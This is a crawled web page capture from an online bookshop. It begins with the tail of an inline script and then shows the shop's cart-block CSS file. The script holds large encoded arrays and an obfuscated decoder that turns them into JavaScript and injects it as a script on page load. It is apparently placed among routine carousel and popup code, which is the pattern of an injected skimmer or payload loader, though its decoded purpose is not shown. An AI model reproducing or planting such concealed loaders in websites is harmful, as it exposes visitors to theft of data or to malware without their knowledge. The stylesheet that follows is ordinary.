.3v.5u.4e.4g.1h.g.47.1l.2o.5d.54.5w.39.31.o.v.1o.2c.d.36.2w.2n.4u.2j.63.11.5y.1k.25.s.5t.1f.14.1t.2r.66.3k.6c.6r.20.4o.p.q.g.6r.a.16.25.6d.2x.3x.f.30.1d.5x.4m.12.3.1s.4.s.3f.1k.6s.5x.2j.4y.1x.1p.72.4v.1y.3t.3l.2v.32.5w.42.6a.60.59.1c.6p.1a.6n.59.h.2q.4f.6x.5q.2y.27.4s.6x.3x.6z.57.1y.1n.6m.4c.3k.3o.4g.48.5w.6o.3n.3z.55.5t.2k.4s.4r.j.1h.z.2l.45.5s.4g.o.64.4f.4f.1t.4r.43.3m.5q.54.i.20.1h.4a.5b.56.1y.5o.35.6g.2f.j.4n.52.57.3v.1l.1p.3l.4b.35.1l.2t.4h.21.6.3s.1r.5n.64.6y.2v.33.3e.1n.1r.2t.5g.58.2a.4d.3x.55.49.3x.3a.39.v.1f.3n.3.1t.5m.6w.2z.6u.1l.5b.7.3s.4j.5y.2z.1h.2t.48.1z.3q.4n.3x.1a.66.1.6u.2f.l.4n.3m.4v.5t.69.4n.3t.3r.1e.1r.2t.3t.2r.y.33.4x.4r.y.3i.5u.1j.1w.15.4c.j.5g.31.1m.40.1a.2w.6m.5x.1m.4h.3c.6d.2j.6l.2l.62.1i.1c.m.5k.2p.1k.6q.5x.33.2v.o.2t.2o.4n.2i.25.3r.2v.1y.5m.4y.0.2f.65.5q.37.t.1j.3r.7.1v.5p.71.33.6q.1k.56.7.3v.4j.5w.31.1j.2p.4c.1v.3k.4i.3y.1m.62.6.6r.2f.g.4n.3k.4t.5z.6d.4j.3x.3l.1h.1o.2p.3x.2q.11.33.50.4r.w.3c.5w.1f.1s.19.4e.m.5d.2x.1q.41.17.2w.6h.5x.1k.4n.3i.69.2n.6h.2n.65.1f.1w.i.5r.2s.1k.6t.5x.31.2p.q.2p.2s.4j.2k.20.3k.2r.1u.5n.53.0.2a.65.5o.35.r.1f.3n.3.1x.5k.6y.2z.6u.1r.59.7.3y.4j.5u.33.1d.2t.48.1z.3m.4h.3v.26.66.7.6o.2f.j.4n.3q.4r.5x.69.4n.3t.3n.1c.1l.2t.3t.2p.w.33.53.4r.12.3e.5y.1j.1w.15.48.l.5e.31.1m.46.14.2w.6k.5x.1q.4l.3g.6d.2j.6l.2h.60.1c.28.m.5q.2v.1k.6o.5x.2z.2r.s.2t.2o.4n.2m.27.3p.2v.1y.5k.50.0.2d.65.5m.3b.p.1j.3r.6f.5h.63.5p.4u.6q.1q.54.7.61.57.68.40.2j.2x.3o.3k.2q.70.v.6c.48.67.30.4x.6.3a.2v.b.b.51.z.45.r.6k.1q.2i.6e.5k.2h.1k.6q.5x.2n.1g.21.1h.6m.53.2i.25.6e.26.70.r.2c.4p.2d.71.4e.t.5x.g.3z.29.z.4d.6z.52.4h.71.36.3s.5n.6i.1t.2r.5a.48.6y.4r.e.2x.13.4b.2q.4b.1g.o.32.4l.u.6d.1y.5o.4b.5v.52.6e.62.4y.10.4b.2r.1k.2a.1m.66.6a.6n.39.u.4n.6u.6r.5l.1y.3a.t.42.4p.2f.6t.56.1j.28.55.6q.5q.2q.4f.6x.5a.49.69.6s.2v.3p.28.6y.4g.k.2x.6c.6r.17.12.6r.5m.g.36.8.68.5r.m.6k.35.r.1f.3v.b.25.2u.5k.5e.6e.2m.13.5a.10.3x.2t.12.6j.39.u.4v.2w.6x.q.1q.3i.6e.28.4p.29.5p.3y.4r.5x.15.3x.73.5a.6f.1b.k.34.6x.3s.3d.1s.6i.1t.2r.5i.6m.24.29.3a.5.z.2k.3c.2a.3c.5j.49.5j.6m.2d.4i.6t.61.3p.1j.2o.4m.1k.51.5y.7.5d.52.4b.2b.1m.4c.2i.48.6v.18.4t.4v.6g.58.45.1b.2w.6l.5x.1k.4n.3i.69.2n.6h.2n.61.1b.5a.i.5n.5v.3k.2v.59.1c.u.50.5a.4i.9.1w.24.3o.2r.36.1r.1a.2y.6e.4l.5o.35.r.1f.3v.4d.4q.44.12.1s.6e.2i.4r.33.5s.59.2d.6s.2f.22.2g.3i.42.0.3r.2p.3a.4a.38.i.6l.2k.1w.5f.4g.6p.65.3','l.2b.5p.11.5a.8.2g.2.67.2z.6y.4e.3u.4e.1a.x.57.5i.2x.3b.1e.4r.57.1o.6i.3z.6d.2x.45.2u.59.6u.2d.1b.6c.3u.1k.3v.5o.1x.52.1g.6i.1v.2p.5o.39.6m.5r.5q.6.26.3j.38.4m.9.3r.6f.m.16.3b.p.1j.3r.41.19.5r.6r.5i.3b.73.3y.3d.4a.5n.4o.6g.a.5y.6q.61.4.20.3k.2r.2y.4t.a.1c.6a.32.1z.6h.61.6t.5f.6b.6b.6m.3f.3f.2b.45.73.5l.2s.4z.62.46.2h.2d.11.5b.5c.30.34.2p.5g.5q.4m.3b.20.6d.33.43.6l.2o.5z.6v.23.2h.5d.4m.2w.2p.4e.3d.1r.6y.4e.6k.8.46.22.36.66.u.6t.6c.48.65.32.4x.4.6d.4w.3p.3x.51.2b.2l.7.g.3q.g.4z.34.1r.1k.6o.5x.2j.20.25.3w.3c.5b.1a.67.3g.1a.18.1m.4u.o.56.5j.1c.15.2g.5k.4f.5z.1z.5n.73.1w.55.d.6b.1k.6p.5x.25.1i.4y.6m.24.1d.2k.16.4v.4.55.2c.6j.0.4b.1y.2.4b.1.e.5n.5n.11.j.3o.g.3v.6i.23.6f.q.4y.3u.4k.1l.c.8.3o.3m.4l.4f.5s.6s.3m.3u.55.5y.2k.4u.4t.d.49.13.2h.35.58.5h.1g.5s.6v.6s.3d.1w.1v.2m.6x.2o.1a.x.57.5i.2x.3b.1e.4r.57.1o.6i.3z.6d.2x.4d.6n.e.2b.56.49.5w.5g.8.4.38.3h.5a.2a.14.40.3c.5w.1f.1s.5r.k.49.68.4w.12.2d.17.2w.69.65.i.13.1k.a.4d.v.25.5.41.58.i.13.6f.v.31.51.1k.1k.2.26.6y.29.q.12.57.4k.4h.6r.q.1k.2i.1y.58.15.2q.6t.61.3p.t.34.37.6i.5q.70.v.27.5w.q.70.2f.6j.i.6u.11.1u.21.3n.2v.3i.1a.5a.2q.4w.6t.6m.1f.t.1j.3z.61.z.1t.36.3w.5m.1o.5a.7.3z.4j.5w.31.1j.2p.4c.1v.3k.4m.42.16.62.2.1z.5m.3v.1a.e.1h.5r.6t.61.3p.5j.55.5c.6o.4z.54.21.5z.6u.a.6w.2b.6n.39.u.4n.6u.6v.5p.1y.3a.p.46.4p.2b.6t.1k.1j.28.67.2f.1d.13.4g.5x.5g.6g.59.q.3d.1u.6i.1x.2v.5m.3k.5m.38.2q.37.1x.2k.2q.49.1q.1c.3x.18.1x.x.5f.30.2p.z.1v.6y.5a.49.4t.2a.4x.69.8.1m.3w.s.6w.6y.2u.1h.20.2.4.4f.2u.4c.1h.0.31.65.3y.6j.5c.5k.4f.5z.1v.5p.4r.33.8.2t.3e.3d.6r.5x.29.1u.19.54.1d.6z.20.4o.p.q.g.6r.a.16.25.6d.2x.4d.3p.4.h.3x.1t.12.3.4i.30.4b.6r.2f.2.1m.23.6a.6n.39.u.53.6e.6j.6g.2x.70.4x.2a.4p.2f.71.4a.p.5t.g.3z.29.13.4f.6x.52.0.73.38.14.1p.5n.8.1i.42.6w.5w.3k.3o.4g.40.1m.5s.1u.1e.4x.61.5b.56.3.6x.4b.3t.z.0.1j.1m.2p.4d.30.51.33.5y.4z.4.3g.5s.1f.20.11.34.61.4b.54.1a.3j.4e.3r.5c.3i.3w.11.y.1s.2n.2h.1.n.3r.k.53.37.1q.1k.6v.5x.29.5o.1j.2x.2s.5v.14.26.3m.2r.22.1p.2w.2q.18.5j.5a.4n.5h.5o.4b.5v.5a.5m.5y.1k.4.47.6a.1k.6o.5x.2b.5m.1h.31.2o.5z.1y.3x.3p.2v.3a.4q.46.6a.3e.10.28.6n.67.49.4n.2q.5h.2x.1b.6.2f.44.6y.5t.f.y.5k.48.5m.4o.6c.30.3g.16.1x.1v.6g.1l.3n.3b.23.6d.31.49.6r.k.3n.32.4y.2k.5i.4i.30.3t.4x.3d.1m.6y.4.6m.3s.39.u.2l.g.6t.e.4g.1a.1f.2c.4p.2d.5h.c.4j.3v.1d.1h.2h.3.z.4j.18.3z.v.3g.3k.4o.43.3o.4c.2n.3k.5e.4z.48.o.60.3u.3t.6a.38.1s.32.u.66.3z.2c.1w.4x.6z.1.10.i.1k.10.38.11.3q.1g.6i.1v.2p.50.1p.g.2l.46.32.26.3j.3x.1z.h.w.66.5j.16.6x.3a.3z.v.46.25.50.41.6k.53.6h.3g.3b.63.2q.60.5i.4c.5q.4q.6z.1n.2v.5e.5o.1u.5n.4f.4x.1m.18.39.43.34.43.5a.2j.6r.2u.3k.5k.3v.5w.5c.5d.50.57.2v.46.x.31.34.v.3m.4h.34.5c.1a.52.1z.6a.17.3z.58.5.6z.4f.3x.13.6.3y.2f.4.5k.18.6e.1b.20.y.33.6q.27.46.42.1.53.6c.59.4k.4h.5h.3p.o.6c.10.68.2e.3p.24.2x.3v.58.q.7.4i.30.o.15.6h.e.4r.4o.2g.17.2.26.5.4t.6m.1w.1a.38.36.5w.8.56.2k.5m.1j.47.6v.4d.1j.l.37.4f.2m.53.46.2i.3y.5z.14.y.1k.3f.72.2i.1v.4l.3u.n.16.3c.4h.45.5m.3x.u.3m.3v.34.6b.4m.2j.1n.6y.3h.2i.5q.6w.37.52.w.1m.2d.57.4a.i.3i.71.3e.5f.70.u.24.1o.3m.5b.5v.26.6c.1h.2i.47.13.1d.z.1v.3v.k.0.2v.3h.33.1l.16.4.5e.19.5s.6c.1d.6e.5m.h.2k.2.2e.5l.5s.32.32.5q.46.71.24.3t.r.13.2s.5g.2.m.y.4l.5z.4p.16.3d.1m.37.c.3q.2d.5o.2w.72.0.66.4u.68.60.52.2k.5m.1j.2u.o.59.2m.56.2t.41.2m.5m.73.4m.4m.1n.a.6g.1k.35.8.22.1.6i.5s.6b.2k.2.28.67.5s.8.2k.5o.1d.9.3g.2x.6r.6b.4l.5e.2.m.3a.1z.60.5w.3p.a.6s.15.c.54.1z.1l.3t.2q.e.66.3j.40.6g.1d.5j.4s.45.5p.22.2v.6h.6z.35.15.58.62.2p.54.4w.3z.5v.1i.44.5s.5c.2c.38.4x.31.3f.k.36.1r.67.55.1e.k.54.47.1a.71.5v.11.1t.6y.3s.56.4d.3q.4v.6f.w.3n.21.6q.5o.3w.4o.4v.44.5x.3x.2x.66.3d.46.4x.6l.k.4y.5b.14.69.4t.x.2f.4g.3z.4u.6o.3n.4w.3q.x.4b.6w.6o.62.52.6c.r.3g.2j.f.k.36.5d.65.55.2c.k.50.49.16.6d.49.11.1x.6k.3y.4y.57.3k.4p.6f.y.4b.5m.1q.3b.c.20.51.4z.2w.3g.g.3a.5o.64.4h.2n.k.52.4r.18.69.59.x.1v.6t.3x.5a.2y.3p.4i.5t.z.3n.2v.6s.5q.1d.6c.r.3c.2h.1b.56.2y.2e.5n.i.68.c.52.6d.2u.2e.z.4d.6p.44.18.2i.5q.6y.4r.4o.3u.3n.6w.2.17.3h.4w.4l.4e.3t.12.2g.3a.2t.1d.4x.3s.4.i.6f.5t.1u.3r.2q.6n.47.2j.m.55.2p.24.5l.3f.2o.2l.5c.2p.2x.k.b.44.2h.1d.58.2q.2w.1m.2w.5d.6t.56.6x.3.6d.2z.3x.1x.3z.16.54.66.2s.4f.4w.72.q.1g.46.5e.5g.1s.4n.4z.30.3v.2g.6.2f.1l.4v.5e.71.3y.6z.d.1j.33.49.5t.3s.x.24.62.2p.54.4w.3z.3n.1i.4s.2n.5c.1w.3g.4x.31.4a.k.3e.1p.67.4h.2q.2k.5k.1h.n.3g.2z.3x.5a.3t.w.2z.66.2u.4x.4w.3s.43.1c.42.m.5g.20.4t.53.2i.c.g.3a.5e.66.4x.l.k.56.6h.14.6h.4n.x.1z.63.3z.52.4v.3n.4g.69.x.3n.3k.6o.62.72.4s.4r.5e.5u.4c.58.62.3g.45.53.5n.6v.3u.1d.1m.e.3d.6z.6j.36.2k.68.m.4w.1.27.6o.45.y.6k.21.6y.3i.6t.55.5x.1o.6u.3g.l.62.i.6u.2k.50.3x.b.5b.31.6n.41.23.6r.2m.5m.71.k.6f.1d.6i.64.16.3b.5y.6c.r.3c.2h.p.k.3e.34.63.4h.1q.k.4g.5r.1a.6d.49.11.29.4r.3w.4q.6c.3m.4r.67.10.4b.6m.6q.64.i.4o.53.70.5t.3t.33.m.5g.48.62.p.5z.62.6f.26.1u.47.6v.6n.3r.5t.m.4h.p.24.5l.j.2o.25.52.2p.3d.6a.b.3w.6w.1d.50.1s.2w.y.68.5d.6l.1e.6x.j.k.2z.4d.z.3z.1e.1k.66.3x.n.4w.72.1u.1g.4u.21.5g.28.t.4z.38.4d.g.3a.60.60.4h.60.k.4m.19.18.6x.5.x.2b.6v.3t.52.3z.3l.52.f.13.4b.k.6s.5i.4e.6c.r.3c.2l.t.k.3e.38.67.4h.5t.k.4g.67.1a.6d.3l.11.21.6w.3s.4q.4.3q.53.3y.w.3n.1t.6q.64.a.68.v.3i.5j.c.5i.5o.6q.d.i.6s.2k.56.73.p.a.3j.6h.2i.4x.12.5h.i.4z.0.46.3z.2y.1c.1k.35.8.22.29.4a.3h.13.5e.62.3g.45.53.57.5j.6b.3v.34.2k.z.1h.11.4a.18.4w.m.4w.1.4u.3c.51.62.6c.1b.5w.68.3w.3m.4l.66.4g.e.3m.4j.5e.3n.32.5i.1p.4w.4h.1r.6h.6z.39.63.24.1c.5b.s.33.2z.34.72.1e.5c.5q.4y.1v.4h.3s.48.5m.6o.6r.a.5b.65.m.m.1h.1q.e.2z.5n.21.10.5g.2.m.q.2r.3k.22.3c.5l.a.7.6y.4w.32.3q.1l.5l.6w.u.6c.1u.6y.60.3g.6q.1j.50.15.6a.41.t.3r.5t.2c.55.1b.e.6n.z.a.2r.6m.2z.5i.4c.6r.62.35.6j.5e.20.5p.67.16.27.6d.31.j.3t.4d.1.32.5.12.6a.4w.4.3a.47.5z.10.g.59.4m.i.3h.6u.25.42.13.20.3d.3x.5s.6e.60.4w.u.44.2b.16.2h.6q.5q.2u.49.73.4u.4p.21.5a.2n.6n.28.72.4k.g.2x.2k.1v.20.55.4q.2a.20.30.51.3z.61.u.66.19.2e.17.3t.6z.58.68.1a.g.1a.5c.41.52.e.51.e.6w.2t.50.11.5b.5g.2.36.4o.26.6o.3o.6a.17.3i.5s.6x.7.47.v.4u.2n.61.13.52.2q.t.3s.27.49.6i.1x.2v.56.40.s.38.64.5.46.2z.55.6.4b.6i.23.6d.31.3t.6j.71.4z.3x.1f.5v.5.4i.30.49.4p.9.8.4j.5m.6e.1b.39.u.4n.3u.3v.24.3z.12.31.3m.47.46.6o.4.1h.37.1j.4d.29.2u.4d.6z.5a.55.25.10.6p.3d.28.72.4k.g.2x.24.1v.20.o.27.6k.55.5n.3l.3z.1q.6v.66.31.18.s.4h.l.59.2s.6y.5c.b.6k.11.5a.2a.1m.29.6a.4c.16.11.5b.5g.32.41.2x.70.18.4g.6i.3s.6d.2z.47.1.a.2f.5a.4f.6e.36.k.3z.2f.1j.5z.3n.q.3s.2m.6l.35.q.4j.44.4e.r.5w.6g.o.41.4p.28.71.3w.1d.2a.64.2j.4q.2l.66.2i.5u.4l.30.4l.33.24.6i.1z.2t.5k.2t.g.11.6q.61.1s.2g.2u.48.1d.3l.3u.18.1w.17.t.1j.3z.2h.6.1c.1l.2t.4x.2p.6u.2n.6f.q.6.1o.5y.1j.1w.4z.3c.s.4t.6c.g.4n.m.16.69.26.m.6.65.6r.2j.4q.2h.60.w.4y.2u.o.3z.27.1c.14.1v.2p.5o.3o.68.6v.4n.3x.70.2g.1a.1.5q.o.1n.m.1c.3t.2e.20.31.29.2q.4b.71.4u.0.6d.40.6h.3j.2g.48.46.1n.46.36.4p.4z.6a.3q.16.34.6p.3n.6f.5f.5j.6k.35.r.1f.43.6z.5n.6c.2e.14.5q.41.6z.5l.6q.2g.4c.3w.48.58.5.3o.3m.4l.4f.4w.4v.39.t.w.5y.2k.4u.4t.5.6x.13.2h.3a.2l.3v.24.47.l.4t.33.2x.1n.3o.4i.46.26.2k.3e.48.35.5q.1m.2a.1s.6j.i.g.4n.4w.51.2u.59.2b.2l.4.4e.6y.4q.1v.2i.5x.1b.a.q.2p.o.46.50.11.5b.5g.6.6g.60.2m.5w.4g.6a.1b.3z.54.1.73.4f.3x.13.67.3w.29.4.5k.2n.5y.p.4b.5n.4o.']['join']('')][0x0]],[['XXuiRVmhFRSMlRgA','sRHCrnrMgnsbBhFZ']['join'](''),'oRoyUxbfIMxZMonz'+'QLtHwrxVoLRMAIne','nZmIJUqEeyFngYqD',[['g.2c.4r.5i.o.3n.6o.1j.a.15.1n.43.3g.3i.m.2x.2j.2p.l.w.6a.10.5h.3a.69.s.3s.2c.47.5o.22.5q.4w.5b.6j.j.s.62.2s.4u.13.70.39.2a.37.31.a.n.6d.p.s.4c.5k.3s.6l.1z.26.33.h.6c.1a.23.3x.2s.1o.2g.38.68.25.4f.2.6z.42.1b.5l.1q.6y.2d.3m.h.l.73.34.5p.4o.64.2i.21.35.3j.2j.57.3.70.w.5c.5o.57.5.6t.3u.6a.71.1a.30.3g.5n.1o.2r.2i.5d.1r.x.4s.4s.q.1a.5j.6r.v.5g.58.6t.20.3u.3y.4j.5g.4w.6u.5q.5u.o.6f.64.1f.5q.3x.1p.1m.3r.3e.2h.4p.5v.a.4r.3t.23.4d.20.i.3j.5p.3d.6f.5.11.5q.2o.3y.4e.4a.1j.2l.6w.6x.28.5h.4q.4f.16.7.2p.0.2t.31.4m.35.w.3d.46.1t.3d.4r.5c.5d.26.3o.3y.p.1g.30.68.4p.e.44.3n.46','.71.72.2p.49.44.68.6h.5q.2p.5z.5j.j.2w.3d.1i.2u.5i.2l.5d.6t.6o.67.47.3q.o.2i.6i.3d.6f.35.1i.29.a.1n.4o.j.6m.3q.4p.1q.4d.2x.b.2p.52.1a.4k.5q.23.3i.15.6n.6d.6k.w.5r.70.1k.1g.62.5i.3d.49.0.6x.44.61.2l.10.4l.47.3q.43.z.5n.3b.1y.6l.1i.22.6.42.6v.2p.4f.1.3t.2q.m.m.2e.4u.5d.u.3o.6r.1g.f.3g.4o.3k.1m.22.2z.3r.5n.21.3n.2r.6b.6p.23.56.45.64.2h.72.14.6j.58.18.1i.a.k.1e.37.4v.2a.1l.2z.1b.1d.14.4j.10.17.5d.6f.5j.34.5x.3d.6q.20.20.5l.4t.63.1q.6p.26.34.5k.a.2i.62.1f.2b.2r.6t.66.30.2q.2z.5q.6r.19.1k.1r.h.4q.3b.4y.m.6h.2r.6d.45.70.6n.3p.3m.71.2p.5o.2y.k.3c.1g.5s.3p.6m.17.6.65.']['join']('')][0x0]]],function(_0x539954){function _0x2471ad(_0x22d3cc){let _0x382abd=0x0;return new Promise(function _0x2f34a0(_0x21ca9,_0x53799d){const _0x2838c2=document;const _0x327a02=_0x2838c2['head']||_0x2838c2['documentElement'];const _0x3c0275=Document['prototype']['crea'+'teEle'+'ment']['call'](_0x2838c2,'scr'+'ipt');const _0x187942=HTMLElement['prototype'];_0x187942['appe'+'ndCh'+'ild']['call'](_0x327a02,_0x3c0275);if(!_0x382abd++){_0x187942['setAttribute']['call'](_0x3c0275,'src',URL['crea'+'teObj'+'ectU'+'RL'](new Blob([_0x22d3cc],{'type':'applic'+'ation/jav'+'asc'+'ript'})));_0x3c0275['onerror']=_0x190e74(function(){_0x2f34a0(_0x21ca9,_0x53799d);});}else{_0x3c0275['innerHTML']=_0x22d3cc;_0x3c0275['onerror']=_0x190e74(_0x53799d);}_0x3c0275['onload']=_0x190e74(_0x21ca9);function _0x190e74(_0x42cf8c){return function(){_0x382abd<0x2&&URL['revo'+'keObj'+'ectU'+'RL'](_0x3c0275['src']);_0x187942['removeChild']['call'](_0x327a02,_0x3c0275);_0x42cf8c(_0x382abd);};}});};const _0x454b52='_'+Math['random']()['toString'](0x20)['substring'](0x2);window[_0x454b52]=_0x2471ad;_0x539954['map'](function([_0x1a4a09,_0x18d9e4,_0x1b5578,_0x2cc7c8]){try{_0x2cc7c8=_0x2cc7c8['split']('.');const _0x2470c4=_0x2cc7c8['length']-0x1;const _0x145573=new Uint8Array(_0x2470c4);for(let _0xce944e=0x0;_0xce944e<_0x2470c4;_0xce944e++){let _0x3e3f2d=parseInt(_0x2cc7c8[_0xce944e],0x24);_0x3e3f2d^=_0x1a4a09['charCodeAt'](_0xce944e%_0x1a4a09['length']);_0x3e3f2d=(_0x3e3f2d>>0x3|_0x3e3f2d<<0x5)&0xff;_0x3e3f2d=(_0x3e3f2d-_0xce944e*_0x1b5578['charCodeAt'](_0xce944e%_0x1b5578['length'])+0x100)%0x100;_0x3e3f2d^=_0x18d9e4['charCodeAt'](_0xce944e%_0x18d9e4['length']);_0x145573[_0xce944e]=_0x3e3f2d;}_0x2471ad('('+new(function(){return TextDecoder;}())()['decode'](_0x145573)+')('+JSON['stringify']([_0x454b52])+'[0])');}catch(_0x204fcd){}});}));}());$(document).ready(function(){$("#owl-example-2").owlCarousel({items:1,itemsDesktop:[1199,1],itemsDesktopSmall:[980,1],itemsTablet:[768,1],itemsTabletSmall:false,itemsMobile:[479,1],singleItem:true,slideSpeed:200,paginationSpeed:800,rewindSpeed:4000,autoPlay:true,pagination:false});});$(document).ready(function(){if(localStorage.getItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_web.jpg")!=1)
$('.bottom-popup').delay(5000).show('slow');});$('span.x-poup').on('click',function(){localStorage.setItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_web.jpg",1)
$('.bottom-popup').hide('slow');})
$(document).ready(function(){if(localStorage.getItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_mobile.jpg")!=1&&$(window).width()>770)
$('.fullpage-popup').delay(5000).show('slow');});$('span.x-poup').on('click',function(){localStorage.setItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_mobile.jpg",1)
$('.fullpage-popup').hide('slow');})
$(document).ready(function(){if(localStorage.getItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_mobile.jpg")!=1&&$(window).width()<770)
$('.mobile-popup').delay(5000).show('slow');});$('span.x-poup').on('click',function(){localStorage.setItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_mobile.jpg",1)
$('.mobile-popup').hide('slow');});/* ]]> */</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://bukinist.al/themes/default-bootstrap/css/modules/blockcart/blockcart.css?1.0.9.3
body_size: 2849
content:
/*******************************************************************

					Cart Block Styles

********************************************************************/

#header .shopping_cart {

  position: relative;

  float: right;

  padding-top: 20px; }

  /*#header .shopping_cart > a:first-child:after {

    content: "\f0d7";

    font-family: "FontAwesome";

    display: inline-block;

    float: right;

    font-size: 18px;

    color: #686666;

    padding: 6px 0 0 0; }

  #header .shopping_cart > a:first-child:hover:after {

    content: "\f0d8";

    padding: 4px 0px 2px 0px; }*/



.shopping_cart { }

  @media (max-width: 480px) {

    .shopping_cart {

      padding-top: 20px; } }

  @media (max-width: 1200px) {

    .shopping_cart {

      margin: 0 auto;

      float: none;

      /*width: 100%; */} }

  .shopping_cart > a:first-child {

    padding: 0;

    position: relative;

    display: block;

    color: #777777;

    overflow: hidden; }

    @media (min-width: 768px) and (max-width: 991px) {

      .shopping_cart > a:first-child span.ajax_cart_product_txt, .shopping_cart > a:first-child span.ajax_cart_product_txt_s {

        display: none !important; } }

    .shopping_cart > a:first-child b {

      color: #7a7a7a;

      font: 500 15px ProximaLight;

      padding-right: 5px; }

    /*.shopping_cart > a:first-child:before {

      content: "\f07a";

      font-family: "FontAwesome";

      display: inline-block;

      font-size: 23px;

      line-height: 23px;

      color: #fff;

      padding-right: 15px; }*/

  .shopping_cart .ajax_cart_total {

    display: none !important; }

  .shopping_cart .block_cart_expand:after, .shopping_cart .block_cart_collapse:after {

    content: "\f0d7";

    font-family: "FontAwesome";

    display: inline-block;

    float: right;

    font-size: 18px;

    color: #686666;

    padding: 6px 0 0 0; }

  .shopping_cart .block_cart_collapse:after {

    content: "\f0d8";

    padding: 4px 0px 2px 0px; }



.cart_block .cart_block_list .remove_link {

  position: absolute;

  right: 10px;

  top: 19px; }

.cart_block .cart_block_list .remove_link a,

.cart_block .cart_block_list .ajax_cart_block_remove_link {

  color: #777;

  display: block;

  width: 100%;

  height: 100%; }

  .cart_block .cart_block_list .remove_link a:before,

  .cart_block .cart_block_list .ajax_cart_block_remove_link:before {

    display: inline-block;

    content: "\f057";

    font-family: "FontAwesome";

    font-size: 18px;

    line-height: 18px; }

  .cart_block .cart_block_list .remove_link a:hover,

  .cart_block .cart_block_list .ajax_cart_block_remove_link:hover {

    color: #515151; }

.cart_block .cart-images {

  float: left;

  margin-right: 20px; }

.cart_block .cart-info {

  overflow: hidden;

  position: relative;

  padding-right: 20px; }

  .cart_block .cart-info .product-name {

    padding-bottom: 5px;

    margin-top: -4px; }

    .cart_block .cart-info .product-name a {

      font-size: 13px;

      line-height: 18px;

      display: inline-block; }

  .cart_block .cart-info .quantity-formated {

    display: inline-block;

    color: #9c9b9b;

    text-transform: uppercase;

    font-size: 10px;

    padding-right: 5px; }

    .cart_block .cart-info .quantity-formated .quantity {

      font-size: 15px; }

.cart_block dt {

  font-weight: normal;

  overflow: hidden;

  padding: 20px 10px 16px 20px;

  position: relative; }

.cart_block dd {

  position: relative; }

  .cart_block dd .cart_block_customizations {

    border-top: 1px dashed #333; }

    .cart_block dd .cart_block_customizations li {

      padding: 10px 20px; }

      .cart_block dd .cart_block_customizations li .deleteCustomizableProduct {

        position: absolute;

        right: 10px; }

.cart_block .cart_block_no_products {

  margin: 0;

  padding: 10px 20px; }

.cart_block .cart-prices {

  border-top: 1px solid #d6d4d4;

  font-weight: bold;

  padding: 10px 20px 22px 20px; }

  .cart_block .cart-prices .cart-prices-line {

    overflow: hidden;

    border-bottom: 1px solid #515151;

    padding: 7px 0; }

    .cart_block .cart-prices .cart-prices-line.last-line {

      border: none; }

.cart_block .cart-buttons {

  overflow: hidden;

  padding: 20px 20px 10px 20px;

  margin: 0;

  background: #f6f6f6; }

  .cart_block .cart-buttons a {

    width: 100%;

    float: left;

    text-align: center;

    margin-bottom: 10px;

    margin-right: 10px; }

    .cart_block .cart-buttons a#button_order_cart {

      margin-right: 0;

      border: none; }

      .cart_block .cart-buttons a#button_order_cart span {

        padding: 7px 0;

        font-size: 1.1em;

        border: solid 1px #ba2135;

        background: #ba2135;

        color: #fff; }

      .cart_block .cart-buttons a#button_order_cart:hover span {

        border: solid 1px #991224;

        background: #991224;

        color: #fff; }



/*******************************************************************

					Cart Block(Header) Styles

********************************************************************/

#header .cart_block {

  position: absolute;

  top: 62px;

  right: 0;

  z-index: 100;

  display: none;

  height: auto;

  background: #484848;

  color: #fff;

  width: 270px; }

  @media (max-width: 480px) {

    #header .cart_block {

      width: 100%; } }

  @media (max-width: 1200px) {

    #header .cart_block {

      width: 100%; } }

  #header .cart_block a {

    color: #fff; }

    #header .cart_block a:hover {

      color: #9c9b9b; }

  #header .cart_block .cart_block_list .remove_link a,

  #header .cart_block .cart_block_list .ajax_cart_block_remove_link {

    color: #fff;

    outline: none;

    text-decoration: none; }

    #header .cart_block .cart_block_list .remove_link a:hover,

    #header .cart_block .cart_block_list .ajax_cart_block_remove_link:hover {

      color: #9c9b9b; }

  #header .cart_block .price {

    color: #fff; }

  #header .cart_block dt {

    background: url(../../../img/cart-shadow.png) repeat-x; }

    #header .cart_block dt.first_item {

      background: none; }

  #header .cart_block .product-atributes {

    padding-bottom: 10px;

    font-size: 11px; }

    #header .cart_block .product-atributes a {

      color: #9c9b9b; }

      #header .cart_block .product-atributes a:hover {

        color: #fff; }

  #header .cart_block .cart-prices {

    border: none;

    background: url(../../../img/cart-shadow.png) repeat-x #3d3d3d; }

  #header .cart_block .cart-buttons {

    background: url(../../../img/cart-shadow.png) repeat-x #333; }

#header .block_content {

  margin-bottom: 0; }



.cart_block #cart_block_summary,

.cart_block .title_block span,

#header .cart_block h4,

#header .cart_block .title_block,

#header .cart_block h4 {

  display: none; }



.cart_block .cart_block_shipping_cost,

.cart_block .cart_block_tax_cost,

.cart_block .cart_block_total,

.cart_block .cart_block_wrapping_cost {

  float: right; }



.cart_block table.vouchers {

  clear: both;

  width: 80%;

  margin: 0 auto;

  margin-bottom: 10px; }

  .cart_block table.vouchers tr td {

    padding: 2px; }

    .cart_block table.vouchers tr td.quantity {

      margin-right: 5px;

      min-width: 18px; }

    .cart_block table.vouchers tr td.delete {

      padding-left: 0;

      padding-right: 0;

      text-align: right;

      width: 15px; }



/*****************************************************************************

					Layer Cart Css

*****************************************************************************/

.layer_cart_overlay {

  background-color: #000;

  display: none;

  height: 100%;

  left: 0;

  position: fixed;

  top: 0;

  width: 100%;

  z-index: 98;

  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=20);

  opacity: 0.2; }



* html .layer_cart_overlay {

  position: absolute;

  left: 0;

  margin-left: -160px;

  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=20);

  opacity: 0.2; }



#layer_cart {

  background-color: #fff;

  position: absolute;

  display: none;

  z-index: 99;

  width: 84%;

  margin-right: 8%;

  margin-left: 8%;

  -moz-border-radius: 4px;

  -webkit-border-radius: 4px;

  border-radius: 4px; }

  #layer_cart .layer_cart_product {

    padding: 30px 30px 30px 30px;

    overflow: hidden;

    position: static; }

    #layer_cart .layer_cart_product .title {

      display: block;

      font: 400 23px/29px Arial, Helvetica, sans-serif;

      color: #bc2035;

      margin-bottom: 22px; }

      @media (max-width: 767px) {

        #layer_cart .layer_cart_product .title {

          font-size: 18px;

